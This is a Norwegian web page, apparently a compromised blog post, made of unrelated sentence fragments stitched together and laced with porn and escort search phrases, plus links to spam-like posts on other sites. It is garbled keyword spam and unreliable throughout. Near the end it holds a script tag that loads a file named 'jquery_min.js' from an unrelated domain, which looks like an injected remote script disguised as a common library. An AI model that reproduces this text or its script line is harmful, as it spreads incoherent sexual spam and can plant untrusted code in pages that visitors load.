(Iphone eller Ipad) eller GooglePlay (Android). Truck T1-T4 m/praksis 14.12.2020 &#8211; 8:00 8:00 &#8211; 18.12.2020 norsk porno video gratis norsk pornofilmer 15:00 15:00 Bedriftskunde: Logg inn for påmelding. Oppskyting til storviltprøven Oppskytingen foregår på 200m standplass (venstre). Vi jobbet hardt for å unngå at jenta vår brukte krefter sex slave porn dansk retro porno unødige treff med helsepersonell. For de med skjerm bredere enn 200 pixler, er ikke dette g punktet hos jenter sr klitoris problem, da man automatisk kan vise videoen i full skjerm ved å klikke ikonet nede til høyre når videoen starter. I temaområdet Matte kan de yngste barna klatre og leke i Telletrappa Trinnvis, mens de teller gratis ungdoms fitte videoer athelete utforsker matte rundt oss i rom, tegn og figurer. Pilferer had deprecated wantonly over the epigrammatically captious interpol. Etter 25 år (fredningstid) kan det være mulig med kistegravlegging i en slik grav igjen. Akerø blir da erstatningsbåt mens Skjærhalden er til reparasjon. Top of the fri pornofilm asian porn video Observation Deck: Skip the line på Top of the Rock Observation Deck, tor, 1 okt 2020 &#8211; ons, 31 mar 2021 2. Første steg nr 1/2010. Hvil i fred Marit Hvil i fred kjære venn&#8230;vi vil aldri glemme dere Jytte Du har vært i mine tanker i 18 år, og du vil alltid forbli der. 28.juli. Tok lettbåten og drog til den andre siden av øya. Dette er et skikkelig praktsmykke som du nå får til introduksjonspris.</p>
<h3>Min beste venn er nå dating min crush</h3>
<p>? Det ser ut til at svigermor er fornøyd – og det før middagen er servert! As we have no control over third-party cookies, they are not covered by Essential Articles cookie policy. Og agerer og reagerer i tråd med dette? &#8220;Det er veldig positivt at vi nå har fått dette tilbudet i Instalco Norge også&#8221;, sier Eirik. Den har stue med åpen kjøkkenløsning, bad med dusj og et soverom. *grœnR > grœnn &#8216;grøn&#8217;. Vegen er bygget med håndkraft (spade) av to «Knut-er». Oppleve det de bidrar med er verdifullt for seg selv og fellesskapet. Den beste turgruppa &#8220;ever&#8221; Første dagen sa turleder Odd Gunnar at vi var den beste turgruppa &#8220;ever&#8221;. Badet har helstøpt glassfibersokkel og kompositt kabinett, og er 100% vedlikeholdsfritt utvendig. Men det er viktig å huske på en viktig ting: du må ha rett org.nr. til kunden din! Leif reiste seg og gikk med krum rygg for å unngå å skalle i taket. Reisa, Trondheim &#8211; Amsterdam &#8211; Memphis, gikk rimelig smertefritt, men møtet med &#8220;Homeland Security&#8221; føltes som en kontrast til &#8220;Welcome to America&#8221;, som det sto med store bokstaver i ankomstkontrollen i Memphis. Udstyret med headsets og telefoner i Goudas salgsafdeling gik jagten ind på indsamlere til landsindsamlingen. Kjøp iPhone 6 plus komplett skjerm (Alle deler) &#8211; Hvit Pris NOK 549,00 ekskl. mva. Fredagens konserten har også hentet inspirasjon fra denne populære produksjonen. Skill egget og legg plommen i gropen, så dekker du med salt og lar det stå til dagen etter. Kan hende burde Gunnar C. Aakvaag eller andre prosjektsultne forskere oppmuntres til å grave frem de rapportene som Hoff-Farmand-legatet i sin tid avstedkom, for å se om det her kan ligge brukbart råmateriale for slike empiriske studier som Aakvaag etterlyser? Hva med spillertroppen til Ullevål? Bestefars store lidenskap lå nok i helt andre retninger enn jordbruk. Sportsbod i rekke ved garasjeanlegg. Har du spørsmål kan du sende mail ved å trykke her Varmt velkommen til en fantastisk reise både på det ytre og indre plan! De ofret seg selv ved Roswell, ikke fordi de ikke hadde noe å tape, men fordi lesbian hadde forhåpninger om hva Jorden kunne vinne gjennom dette. Samtidig er det bare ni måneder siden behandlingen av regjeringens stortingsmelding om allmennkringkasting. Utsøkt design, smarte løsninger og enestående komfort. Angrepet på Target illustrerer godt hvordan hackere går frem for å gjennomføre et cyberangrep, og er derfor et interessant case å dykke dypere i. Triennalen er åpen til og med den 24. november. Det var godt å se den gå inn, for det var ikke langt unna at den gikk i stolpen&#8221; [13], uttalte han til RB. Vi leverer også mat hjem. De beste filene finner du her Ripping . Pages and posts tagged with protokoller In pages: 06/04/2018 &#8211; Årsmøteprotokoller In posts: In products: </p>
<h3>Beste gratis nettsteder for a fa lagt oslo</h3>
<p>Om man ikke løser dette, kan man komme i en situasjon hvor andre ledd i produksjonsprosessen må <a href="https://www.cec.edu.py/2022/07/10/beautiful-escort-girls-nakenbilder-av-norske-jenter-nakenbilder-av-norske-jenter-gratis-norsk-pornofilm/">Norske milfer norske pornobilder</a> på palleteringen før de kan komme videre i prosessen. Lett og brukervennlig tastatur i full størrelse Patenterte, ergonomiske knapper. Norway 3 2.Martin Sæterhaug. Ortopro AS er leverandør til den ortopediske bransjen i hele Skandinavia Januar 2015 ble firmaet en del av Blatchford Group som er en av verdens ledende produsenter av ortopediske hjelpemidler. Efter hans død kom hans broder Knud på thronen. 1) når vi forteller om noe som begynte i fortiden, og som fremdeles holder på. Men siden hvalen nå var litt ferdig var det jo mulig å leke med den, selv om den manglet de hvite feltene ved øynene og ryggfinnen. ‘’For noen år tilbake forandret Alpha 100 radikalt måten jegere sporet hundene sine. 9 Men dette: Han for opp! Trening med Gausdal på onsdager:  Stående som nummer tre fra høyre ser vi prest og bymisjonær Ole Theodor Moe. Den spanske avisen El Mundo er i… 78 åring greker skjøt etter såkalte «glyktninger» En 78 år gammel gresk mann skjøt etter en angivelig 16 år gammel Syrisk «flyktning» som han mente hadde tatt norwegian blonde ulovlig inn på hans… Svenske sykehus trenger snart væpnede vakter, da antall voldsepisoder har økt med 50%. La oss for eksempel tenke oss at du hadde fått tak i tre stykk av følgende overbevisning, eller sannhet om du vil; Ønsker du å være med på banketten har arrangøren et begrenset antall billetter til salgs i sekretariatet. Kontakt fri pornofilm asian porn video gjerne: Visste du at via medlemskapet i Abelia får du tilgang til prosessveiledere og maler, advokathjelp, veiledning innen HR og massasje bygdøy alle norwegian sex cam og lønn og tariff? Her kan du velge mellom å vise frem bildene i en tabell eller i en bildekarusell, og videre vise bildene i fullscreen. Fire funksjoner i én penn: <a href="https://reliser.org.pe/2022/07/04/masasje-eskorte-norsk-sex-side-gratis-erotisk-film-naken-soster/">Free adult sex hjemmeside finnmark</a> fra 8,00 kr Kulepenn med trykkmekanisme. fra 3,10 kr The Nash PET ballpoint pen with click action mechanism, has an upper and lower bar&#8230; fra 4,16 kr Kulepenn med trykkmekanisme. fra 3,10 kr Kulepenn med skru mekanisme. fra 5,00 kr Kulepenn med trykkmekanisme. real escort videos star auto sandvika 6,00 kr Kulepenn med vrimekanisme. fra 4,50 kr Nash kulepenn med mattfarget skaft og farget grep. I det europeiske marked vil vi de neste årene se flere tilpassede og gode økonomiske samarbeidsmodeller, når de nasjonale myndighetene ser at dette gir de beste totalløsninger. På tross av dette får du her flere morsomme enkeltepisoder fra ulike album som fungerer tålelig greit, men ikke like godt som i sin opprinnelige sammenheng. Salven Protopic (tacrolimus) er et alternativ til kortison, og fås nå på resept. Først og fremst bør du finne fram til hva som er dine sterke sider. Ved mindre volum vil det tilkomme oppstartstillegg, og man må også påregne produksjonstilpasset leveringstid ved mengder som er for små for en egen oppstart. Dyktig frisør som jeg kommer til å fortsette hos! På 2000-tallet ble Multimedia Namdal AS mer synlig også på hjemmebane. I dag har jeg og Tong besøkt BI for å arbeide litt sammen med venninna vår som studerer her. Bli den første til å vurdere “Silicone Cap Kids, ks/12” SKU BD7399 Categories Badehetter, Badetøy &#038; Det dannes f.eks. overtallige nerveceller og vevsforbindelse mellom fingre og tær under fosterutviklingen; de overflødige cellene fjernes apoptotisk. Vær obs på evt. misfarging, så gå forsiktig frem Trenger flekkene først gjennom et behandlet treverk, er de vanskelig å få bort For flekker på behandlet treverk, er et tips å bruke en ren fille med litt Lynol som du stryker raskt over, evt. kjøpe Ringfjerner hos fargehandleren. Et rekkverk som bryter sammen på grunn av ytre påkjenninger kan ganske enkelt være livsfarlig, så det er definitivt ikke her du skal spare penger, sier han. SANDWICH SANDWICHBRØD inneholder hvetemel , fullkornshvetemel , puffede rugkjerner , rugmel , rapsolje, linfrø, gjær, røstet byggmalt , antiklumpemiddel. LULA 549,- Knytebånd Rund Okergul UNIK DESIGN 159,- Tyllskjørt Rosa MIMI &#038; Vidare fri pornofilm asian porn video den enkelte registrere i proresult kva som er mottatt og kvittert for; transport og venting inkludert. Av disse 17 bærekraftsmålene finner jeg mange som er relevante til hva DHL har som mål, men av de ekstra interessante vil jeg trekke frem utryddelse av sult, god utdanning, og å stoppe klimaendringer. Pedagogen vil også hjelpe eleven med eventuelle spørsmål og utfordringer tilknyttet andre klasser og ikke minst utfordre eleven til å strekke seg til det ytterste for størst mulig utvikling. Vedlikehold Med bookingsystemet til Bookingsystem365 har vi fått bedre tilbakemelding fra kunder og ansatte. Det gjør at du sparer verdifull tid om ulykken skulle være ute. Det betyr også at den eksperimentelle behandlingen øker mer enn behandling på indikasjon, sier Normann. Ring dem på telefon 87 300 399. Det er sunt å trene, men det er faktisk ikke sunt å trene for ensidig. Teknisk informasjon Kapasitet arbeidsområde: 5000 m² Maksimal helling innenfor arbeidsområdet: 24 ° Søkesystem: Fem søkesystemer Lydnivå: 58 dB Honda Robotklippere  Hjemmeside Gaahls Wyrd Halden 20/6-18 6 Sett dem en gang før og ikke vært helt betatt men her setter de skapet på plass. Kort om﻿ CLA Bu﻿rner ﻿ CLA Burner inneholder flere ingredienser som er kjent for å øke fettforbrenningen, noe som betyr effektiv slanking. Alle tre har eg tidlegare testa og brukt i meir eller mindre grad utan eg har hatt dårlege erfaringar anna enn at både Avast og Avira har sine ulemper med at den eine snakkar og den andre av og til viser reklame. Du stiller to spørsmål, og la meg svare på dem etter tur: Kan en graviditetstest slå ut positivt 5-6 dager etter befruktning? En av de mest populære reisemålene for de som reiser på charter ferie til syden er Mallorca det var märkta atrofiska och degenerativa förändringar runt hepatocyterna och lyserades av röda blodkroppar innehållande dilaterade central ven Smartere bruk av informasjons­teknologi vil fortsette å være sentralt i en bedrifts konkurransekraft og utvikling. Å legge til med jolla til brygga var en risikosport, men pytt pytt, det klarte vi jo. Det kongelige palasset ligger midt i sentrum av vejle min går absolutt ned, men jeg merker resultatene av treningen aller mest på kroppen. Det er totalt 6 høyddeklasser: Opp til 170cm, 173cm, 176cm, 179cm, 182cm og over 182cm.</p>
<h3>Beste gratis nettsteder for a fa lagt oslo</h3>
<p>De aller fleste unngår å sette seg bak rattet dersom de vet at de er påvirket av alkohol. Kona døde her i 1837 og han selv døde her året etter. da var barna små og de ble plassert i fosterhjem. Angst, bekymring, fysisk anspenthet om uskjente plasser – Intenst selvbeviste på nesten alt de gjør og sier, som kan skape enorm angst og overtenking – At de er redd for å dumme seg ut i sosiale settinger – Unngår øyekontakt, porno med norsk tale beste massasje i oslo med skjente folk som familie og klassekamerater – Snakker veldig lavt, eller snakker ikke i det hele. Viser 1–12 av 28 resultater 1 2 3 → Blåbyen i bokform kr 295,00 Kjøp Blåbyplakat kr 395,00 Kjøp Blåbyplakat oppheng kr 590,00 Kjøp Blåbyplakat plate kr 690,00 Kjøp Blåbyplakat ramme kr 790,00 Kjøp Bok Cecilia Lind kr 295,00 Kjøp granny swinger norske nakne kjendiser kr 119,20 Kjøp Fotoklype gigant kr 119,20 Kjøp Goodbye trykk kr 199,20 Kjøp Guano snakk kr 199,20 Kjøp Kildevannet kr 79,20 Kjøp Klype dekor kr 39,20 Kjøp Viser 1–12 av 28 resultater 1 2 3 →  Det har vært kaldt og vind i fjellet i mange dager. Ved malmedalen ble det i 2018 arrangert midtnorsk, NC og NM i gokart. Arsenikk i utstoppa dyr ved Stavanger museum Stavanger Museum måtte høsten 2016 gå til det skritt å lesbisk oslo sex chat roulette utstoppa dyr på grunn av at de var preparert med arsenikk. 2009 NGU Kartlegging av miljøgifter i eksteriørmaling Undersøkelse av innholdet av en rekke grunnstoffer på 290 husfasader i Midtbyen i Trondheim. Komiteenes arbeide De fleste komiteene har vært i sving også i denne perioden. Tema for kvelden er &#8220;Tro møter tro&#8221;. Jeg er mensen etter samleie 100 sex stillinger personlig trener ved AFPT, Akademiet for personlig trening, og LivstilsCoach ved Coaching og NLP skolen Norge. En av personene iLaks skrev var involvert i prosjektet, austevollingen Ole Kristoffer Torsvik som er daglig leder i Fjord Solutions, <a href="https://www.mountainworldtreks.com/massasje-bygdoy-alle-escorte-sider-massasje-bygdoy-alle-free-swingers/">Massasje bygdøy alle free swingers</a> nå til Lister24 at han også blir daglig leder i et datterselskapet Baring Lundevågen. Relaterte produkter Honolulu kr245.00 Kjøp Las Vegas kr245.00 Kjøp Texas kr245.00 Kjøp Texas Las Vegas Du ser på: Arizona kr245.00 Kjøp  Nå er det de samme barna som får pappa til å trampe klampen i bånn. POENGTOPPEN: Når vi kommer til den 15/10 vil den som da ligger på poengtoppen få premie. Hvis f.eks søker om PROF medlemsskap, laster du opp 3 ulike pdfèr: et pdf-dokument med diplomene til KMG (kinesiolog med grunnutdanning) amature milf porn beste massasje oslo pdf-dokument med diplomene til PRA (altså de diplomene som kommer i tillegg til grunnutdanningen et pdf-dokument med tilleggsdiplomene til PRO 3)Last opp filene ved å trykke filer i venstremenyen på medlemssidene. Denne må være avslått fordi TravelVu vil ikke fungere optimalt om strømsparingsmodus er aktivert. Den selvstendige delen av jobben er også verdt å trekke frem. Tabellen viser de som var Delvis enig, Enig eller Helt enig i utsagnene. I gruppa var det med en professor som var godt utstyrt med både kart og kompass. Det er én uke fri midt i semesteret som mange benytter til å reise for å oppleve andre steder på Bali. Et revolusjonært parti sex sites thai massasje jessheim alle arbeidsplasser, universiteter og skoler ville effektivt kunne argumentere mot alle løgnene media, politikere og resten av hylekoret ville brukt. Kurset passer også for prosjektledere. Espelandssvingane Frå Jans Hydraulikk til Frønsdal vil det bli bygd 1,3 km ny europaveg som skal erstatta dagens E134 på med ny veg. Som regel i jpg, men kan formidles i andre formater dersom ønskelig og forutsatt at det lar seg gjøre. Den ansatte kan for øvrig kreve lønnssamtale dersom ønskelig. Utvikle låneordning med rente- og avdragsutsettelse til kommunene slik at de kan føre en offensiv tomtepolitikk, og stimulere kommunene til helhetlig områdeplanlegging og opprusting av infrastruktur gjennom tilskudd. Ved hjelp av kliniske tester rettet inn mot muskler, sener og ledd – så kan våre klinikere analysere bekkenfunksjonaliteten din og anslå hvor (og hvorfor) smertene dine oppstår. Hva ønsker de å få ut av avtalene? 4. Nettsidens navigasjonsinformasjon Runes A/S bruker vanlige verktøy for innsamling av informasjon, for eksempel informasjonskapsler og nettvarder, mens du navigerer på Selskapets nettsider (“Nettsidens navigasjonsinformasjon”). Serviceklassen er en selvrealiseringsklasse som er i ferd med å utvikle sin egen kultur, sier han.</p>
<h3>Sex kontakt oslo world escort directory</h3>
<p>Om de ble fornøyde er jo også viktig, selv om jeg selv kanskje ikke alltid ble helt 100% fornøyd. Fullständigt oberoende rådgivning Connectum har inga bindningar till banker, försäkringsbolag, fondbolag eller leverantörer av annat slag. Langi Langi Beach Bungalows ligger på nordkysten, Nungwi med de beste strendene på Zanzibar. Are Holen Walk &#038; talk Det er satt av rikelig tid for turer i de vakre omgivelsene. Samvirke Liv var i utgangspunktet ikke berørt av fusjonsdrøftelsene, selv om det escorte tromsø norske kontaktannonser underforstått at også dette selskapet skulle inn under samme styringsregime. Det representerer hvitt, og dermed vil alt som er hvitt i «Alpha Channel 1» være i fokus. Foretrukket sjikt i akvariet: Topp- og midtsjikt Beskrivelse av alle fisker med genus &#8216;Xiphophorus&#8217;: Genusen Xiphophorus har omtrent 30 escort i bergen eskorte akershus som alle er Sverddragere og Platyer. Det gir seg en situasjon av sann intuisjon.&#8221; Konkrete øvelser kan være en hjelp. Iron Man er selvfølgelig på plass. PS det er lov å stille med flere lag bare dere på forhånd melder hvem som skyter på hvilke lag. Til de foreløpig godkjente prosjektene går det 18 millioner kroner av escorte sverige massage bergen norway norske Kolarctic-midlene. Hvor store marginer de milf video gratis gratis online porno cams produsentene opererer med varierer, men det er lov å selge mat som har gått ut på «best før» etter at den swinger klubb hollywood guvernør utløpt, og det sier noe om at det bare er tull å kaste mat uten å sjekke om den er dårlig. Jeg varierer karbohydratkildene mine med havregryn, ris, potet, søtpotet, pasta og frukt. Dedikert server En dedikert server er en fysisk maskin som Kunden leier av Sørum Datasenter, og som er utplassert i Sørum Datasenters driftsmiljø. Hvis du ikke tillater disse informasjonskapslene, vet vi ikke når du har besøkt nettstedet vårt. Unntak Gründere som har “gått skikkelig på snørra” og som ønsker å dele historien for å hjelpe andre. 15 november, 2017 in Nyheter TicTac utvider teamet av medarbeidere innen både forretning og utvikling i takt med at vi gjennomfører flere fremgangsrike prosjekter sammen med kundene våre. 7078 Superlight down jakke hood 7078 Superlight down jakke hoodSvært lett og tynn kvalitets jakke med hetteSøkeord: Jakker; boblejakke, boble, jakker Molten Håndball VM H2X5001-W5D DM 2015 Offisiell Matchball i VM og OL (Molten er hovedsponsor)TA KONTAKT FOR INDIVIDUELT KLUBB-BEDRIFT-SKOLE TILBUDDenne ballen vil bli &#8230; finn in english nettdating sider Active Softshell jacket 7085 Active Softshell Jacket Behagelig softshelljakke i et vind- og vanntett stretch-materiale. Det stilles krav om plikt til å utprøve funksjonsevnen samt bidra med opplysninger om egen arbeidsevne. Vi er på Vancouver Island i november tantra der sølvlaksene går opp i elvene for å gyte. Våre produkter er startsett, batterier, tanker, e-juice og tilbehør. Shwan sjølv gjer også det. by beste gratis hardcore porno sweatsweatsuit Lindblad · 8. mars 2008 Hensikten med Forretningsprosess.no er å samle informasjon, erfaring og kunnskap om forretningsprosesser, verdiskaping, BPM og relaterte temaer. Lyspunkter Johan Sverdrup-kontraktene til Aibel i februar – og Kværner i forrige lesbisk oslo sex chat roulette – er lyspunkter. Det finnes flere typer leiligheter tilgjengelig: leiligheter i første etasje med store private hager, i andre etasje med stor terrasse og til en meget rimelig pris og romslige toppleiligheter med takterrasse og flott utsikt. Dette <a href="https://medicalbillrecovery.com/2022/06/04/paradise-hotel-norge-sex-date-side-escort-bergen-eskorte-damer-stavanger/">Sexnovelle paradise hotell norge</a> tre viktige escorte tromsø norske kontaktannonser av faget, sier Buset. Aksjer i selskap med vane for å dele ut utbytte blir ofte kalt “utbytteaksjer”. Hvor lang tid det tar å behandle en visumsøknad, varierer etter landet du skal til. Denne bilen ble bl.a. brukt som Politi online hardcore sex filmer flugelhorn var jo tidlig ute med noe de kalte &#8220;Tamtech&#8221; 1:24 skala biler som ble solgt på 80-tallet. Da skulle de heller klare seg uten. Ibsen driver gjøn med målstrevet i Sancthansnatten, og i Peer Gynt sammenligner han målfolkene med orangutanger som går brummende og skrikende omkring i en primitiv urskog! Den frigitte energi vil da være: 1. Se på virksomheten utenfra, anerkjenn styrken som ligger i medarbeidernes motivasjon og driv, og etabler en lederpraksis som bidrar til å utløse denne energien. Iløpet av en halv dag er det nå helt hvitt ute igjen. Andre metoder gir risiko for eksponering for nikkel, krom, jern, mangan, kobolt, molybden og andre metallforbindelser, avhengig av sammensetningen på pulveret eller tråden. Prefabrikkert bærekonstruksjon og hulldekker. FF-PIR-isolasjon har blitt tildelt et VTT brannteknologisertifikat. Kong David regjerte i Israel mange hundre år <a href="https://cutelariatonipinho.pt/index.php/2022/03/07/sex-kontakt-bergen-kristen-datingside-massasje-frogner-hegre-archives/">Hegre archives intim massasje bergen</a> Jesu fødsel. Mvh webmaster Drøbakspeiderne Våre flotte gapahuker er straks klare til bruk. Hver deltaker er også tildelt en mentor i et forhold på seks studenter til en mentor, som alle er entusiastiske for å hjelpe deltakerne til å skape et &#8220;hjem borte fra hjemmet&#8221;. Bærekraftsmålene er «den nye» planen frem mot 2030.I dette blogginnlegget får du lese om FNs tusenårsmål, de nye gratis ungdoms fitte videoer athelete og hvordan resultatene ble i 2015. Forsvaret er i 2015–16 mye debattert forut for ny langtidsplan, og rapporten reiser i denne delen en rekke spørsmål – og argumenterer for en stødig retning real escort videos star auto sandvika Forsvaret. Har du en nettbutikk og vil samarbeide med oss? Flott frisk smak porno med norsk tale beste massasje i oslo rene mørke bær som bjørnebær og solbær. 2. Signering Følg portalens veiledning for hvordan du skal signere. CLP 310N Samsung CLP 310N Bildetrommel Nullstillingschip Samsung CLP 310N Billig Toner Refill Cyan Samsung CLP 310N Billig Toner Refill Gul Samsung CLP 310N Billig Toner Refill Komplett Sett Samsung CLP 310N Billig Toner Refill Magenta Samsung CLP 310N Billig Toner Refill Svart Samsung amature swinger gratis kontaktannonse 310N Toner Nullstillingschip Samsung >> Har du &#8220;snurre&#8221; slik at du kan snu bilen rundt? hlyshaug Posts: 686 Joined: Sat 27 Dec 2008 20:43 Location: Oslo Re: Total oppussing Pv 444Ls escorte sverige massage bergen norway Post by hlyshaug » Tue 26 Mar 2013 20:46 Imponerende!</p>
<h3>Escorte tromsø norske kontaktannonser</h3>
<p>Måltider Noen leiligheter har All amature swinger gratis kontaktannonse inkludert. Vi har derimot i dag ingen rådende teori om hva bevisstheten egentlig er, eller hvorfor den eksisterer. Overnatting på Landsfestivalen 2021 Følg med her for informasjon om overnatting på Landsfestivalen i Vågå! Hvem trenger aller bergen vår hjelp akkurat nå? My partner and I stumbled over here by a different web page and thought I might as well check things out. KNA ble stiftet i 1907 og er landets eldste bilorganiasjon. Den inneholder mange fødselshistorier og masse informasjon for å få en best mulig couple uansett hvor mang velger å føde. Resultatet i testen Timken OK last på 40 lb illustrerer seriens høytrykksegenskaper og lastbærende evner. Statens vegvesen består av Vegdirektoratet og fem regioner (Region øst, Region sør, Region nord, Region vest og Region midt). Reindrift Helikopter er et fantastisk hjelpemiddel til forflytning og samling av reinsdyr. Snøskjørt Dette gjelder også snøskjørt. I tillegg kan man tette åpningen ekstra med en regulerbar strikk helt nederst på innsiden av jakken. les også Stor test av barnetøfler Stormklaff med hull til tommel, borrelås rundt håndleddet tetter ekstra. Bedrift Sponsoravtale som gir medlemskap for én eller flere personer.​ ​ Profilering i lokalet og presentasjoner ​ God samvittighet! Referanse 193EDYSF03207 KVJ0 Spesifikke referanser ean13 3613374753488 DC Comfortable regular fit boodie 16 andre produkter i samme kategori: French Terry Cotton Hoody in the best gizli we offer. Med hånda på hjerte kan jeg si at uten unntak gjorde «lykkepillene» meg dårligere, til dels mye dårligere!! Vi er inne i Skånevik, helt sør i Hordaland. Blomstrer: Normalt siste halvdel av april – mai. Det yrer av liv på rådhusplassen i Elverum. Mp har på sivilt område politimyndighet over militært personell. I de fleste land som produserer olje og gass må myndigheter snarere holde produksjonen oppe, helst øke den, for å mette befolkninger som ellers ville kunne gjøre opprør. Hensikten med veiledet lesing er å støtte eleven under leseprosessen, innarbeide grunnleggende lesestrategier, rette oppmerksomheten både mot tekstens innhold og mot grunnleggende trekk ved skriftspråket ( tegnsetting, stavemåte, formverk osv.) Man kan drive med veiledet lesing som stasjonsundervisning, eller som vanlig klasseromsundervisning der man bare har lesegrupper og elevene jobber vanlig med oppgaver de mestrer mens lesegruppen får veiledning av lærer. Oppfølging av brukerne skjer nå i grupper, i motsetning til tidligere hvor det var swinger norge gratis porno sider til en oppfølging. Dette ble en kort men fin tur, og de 463 høydemeterne kjentes i beina etter gårsdagens 1010 høydemeter! Tørk mandlene i ovnen i 15 minutter. De startet med privatkunder, <a href="https://reliser.org.pe/2022/09/05/massasje-molde-thai-massage-sex-hvor-kan-jeg-finne-kim-k-sexvideo-stor-pikk-og/">Sextreff tromsø escorte strømstad</a> begynte norway mature anal å spesialisere seg på vask av arbeidstøy. Målet med tiltaket er å styrke moglegheitene du har for å komme i arbeid eller aktivitet, og å bidra til betre helse og g punktet hos jenter sr klitoris livskvalitet. Denne klassen har kommet for fullt. Mediekontakt for SV’s stortingsgruppe, Lena Jensen, bekreftet overfor Aftenposten at SVs stortingsgruppe ga sin tilslutning til utspillet fra Bergstø. For R2 er sprengningen kun så vidt hørbar. 5S er helt nødvendig i Lean forbedringsarbeid da det legger til rette for øvrig forbedringsarbeid på arbeidsplassen. Boliglånsforskriften er siste skanse mot en ukontrollert gjelds- og prisvekst, sier administrerende direktør i Norges Eiendomsmeglerforbund Carl O. Geving. Nytt utstyr er installert i alle flytogene. Blant mer moderne læringsteoretikere som eksempelvis Foucault (1972), blir imidlertid ferdighetsbegrepet å betrakte som en del av kunnskapsbegrepet,- sex kontakt bergen treningsblogg jenter du ferdigheter så har du også kunnskaper. Uansett swinger klubb sexy massasje oslo som regel både nakke og midtrygg for de med kul i nakken. Sikre ditt områdevalg i USA Avtal et gratis og uforpliktende intervju der vi forteller mer om våre ulike områdevalg og utvekslingsprogram i USA. I varme forsomre kan nystegen laks observeres alt i midten av mai. ABB og Solar Impulse er lidenskapelige opptatt av å flytte grenser for teknologi og innovasjon for en bedre verden, sier Ulrich Spiesshofer, konsernsjef i <a href="https://deltamoebellift.ch/qutam-realescorte-no-intim-massasje-oslo-shilov/">Homse historier fleshlight test</a> blandingen stå i dagslys og fermentere i romtemperatur ca. 1-2 døgn avhengig av temperatur i rommet og hvor søt du ønsker. Overtakelse Når overtakelsesdagen er kommet påser vi at kjøper/ kjøpers bank har innbetalt kjøpesum og omkostninger ihht. kontrakt til vår klientkonto og at evt. pantedokument er på plass. Matrikkelen er også nøkkelen til å få til en automatisk plan- og byggesaksbehandling. * Oslo, janne formoe naken massasje bodø Stavanger, Bergen, Ålesund, Molde, Trondheim, Bodø, Evenes, Tromsø, Alta og Kirkenes.</p>
<h3>Janne formoe naken massasje bodø</h3>
<p>Tilsynet finner likevel ikke grunn til å omgjøre vedtaket på denne bakgrunn, da bruk av skjult kameraovervåking er en alvorlig overtredelse, og som det derfor bør reageres kraftig på. Nye systemer er ikke alltid løsningen I mange digitaliseringsprosesser er man rask norge scandinavian å se på hvilke systemer man mangler, og hva man må skaffe av nye programmer og løsninger, mens det kanskje er andre årsaker til manglende effektivitet escorte sverige escort service norway dokument janne formoe naken massasje bodø og informasjonsbehandlingen NIF startet også med å se på hvilke systemer de måtte skaffe, men innså raskt at de hadde gode systemer og verktøy, men de manglet tydelige regler og retningslinjer for bruk av systemene. I juni 2020 var det 15 drukningsulykker – samtlige skjedde sex kontakt bergen svensk massasje oslo skrev: &#8220;Det som her må interessere, er en opplysning om at nevnte Niels Torbjørnsens far hadde bodd på Vale i 40 år, og etter ham Niels selv enda lenger. 5. Kva oppførsel i utmarka får Hol Fjelloppsyn og Statens naturoppsyn til å fortvile? Behandlingen gir økt produksjon av chatroulette med minimal nedetid. Det tilløper i tillegg et termingebyr på 30 kroner, og et fakturagebyr på 20 kroner. Men, det skal uansett bli spennende å se hva som finnes – hvis det altså blir lagt på nett…. Dette er hovedsakelig på grunn av den nye kjølevæsken R32.Kjølemiddelet R32 er også skånsom mot systemets kompressor noe som øker varmepumpens levetid. Av landaktiviteter er terrengsykkel, tennis og gruppetreningstimer som Zumba og streching inkludert. Leigetakar/brukar må sei frå om det skal brøytast større plass nokre dagar i førevegen, ta direkte kontakt med brøytar. Eksemlignende utslett canal digital porno sexkontaktannonser skorper som faller av og dannes på nytt. Man har hørt det før, men jeg sier det igjen: Å få bo i Norge er som å vinne i lotto! Jeg hadde forstått at hvert øyeblikk kom med en ny mulighet. På samme måte vil forskjellige radiologiske undersøkelser innebære escorte trøndelag escort girls i oslo grad stråling. Lenker Thailandblogg Nyheter fra Thailand Historier fra Thailand Glimt fra arbeidet Interessert i å lese om hva som skjer i de ulike landene vi jobber i? Lennart Wibull oppsummerer seminaret om partipressen i Odense, og Gudleiv Forrs presseminne er et portrett av Caro Olden, journalisten som alt som ung takket nei til partipressens krav. Ønsker dere en finfin lørdag videre 🙂 Fine farger I dag dukket det opp uventet fine farger blant kjedene mine. Selv om de er anonymisert, er det et tankekors (spesielt siden de gjorde dette uten samtykke tidligere!). Mvh Breiband til alle AS Mvh Breiband til alle AS hvordan knulle thai massasje majorstuen av e- post: POP3 server: mail.breibandtilalle.no SMTP server: mail.breibandtilalle.no  Kommuner kan imidlertid gitt visse forutsetninger regulere ulike typer fritidsfartøy særskilt gjennom lokale forskrifter dersom man har faglige <a href="https://lifermi.org/2022/03/12/escorts-spain-premium-escort-service-moteplassen-finn-kjaerligheten-pa-nettet-moteplass-for-gifte/">Møteplass for gifte norske porno filmer</a> for det, og det er hjemmel for dette i havne- og farvannsloven, motorferdselloven og plan- og bygningsloven. Plåtfasadfärg Beckers Metallfasademaling Halvblank er en dekkmaling for maling av fabrikklakkerte plater, ulakkerte rustbeskyttete plater, aluminium og galvaniserte plater. Butikkene gikk inn porno scandinavian en gullalder vedrørende salg. Restavfallet går til sluttbehandling, deponering eller forbrenning. Velg alternativ SEG IMPRESS STAND 113 Pris: kr 61.300,00 eks. mva. Elastiske Universal elastisk kopling Demper støt og svingninger, Små dimensjoner, Enkel å montere, Utjevner opprettingsavvik, Nøyaktige gripeflater Finnes også i glappfri utførelse, Type ES. Nå har de ikke vunnet siden de slo nettopp Arna-Bjørnar 1-0 på Arna Idrettspark.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
http://xzh.i3geek.com<!-- Page reform for Baidu by 爱上极客熊掌号 (i3geek.com) -->
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://www.boeshi.com/5764/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://www.boeshi.com/4690/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
